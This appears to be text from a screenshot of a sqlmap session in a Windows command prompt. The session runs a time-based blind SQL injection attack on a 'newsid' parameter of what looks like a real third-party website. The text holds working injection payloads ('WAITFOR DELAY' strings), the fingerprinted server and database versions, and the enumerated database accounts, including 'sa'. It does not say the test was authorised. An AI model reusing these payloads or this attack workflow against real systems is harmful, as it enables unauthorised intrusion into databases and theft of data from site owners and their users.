 管理员: C:\Windows\system32\cmd.exe
Payload: newsid=2025'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: newsid=2025' WAITFOR DELAY '0:0:5'--
---
[20:28:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:28:02] [INFO] fetching database users
[20:28:02] [INFO] the SQL query used returns 2 entries
[20:28:02] [INFO] resumed: mygate05w
[20:28:02] [INFO] resumed: sa
database management system users [2]:
[*] mygate05w
[*] sa
[20:28:02] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r.PC-20130329TRBQ\.sqlmap\output\23825228.soufun.com.tw'
[*] shutting down at 20:28:02
E:\tool\sqlmap>